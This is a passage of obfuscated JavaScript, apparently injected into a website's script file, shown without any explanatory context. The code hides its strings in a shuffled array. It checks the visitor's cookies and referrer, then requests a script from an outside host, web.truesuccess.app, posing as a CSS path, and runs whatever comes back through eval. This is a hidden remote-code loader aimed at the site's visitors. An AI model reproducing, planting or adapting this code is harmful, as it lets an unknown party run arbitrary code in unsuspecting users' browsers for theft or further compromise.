                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};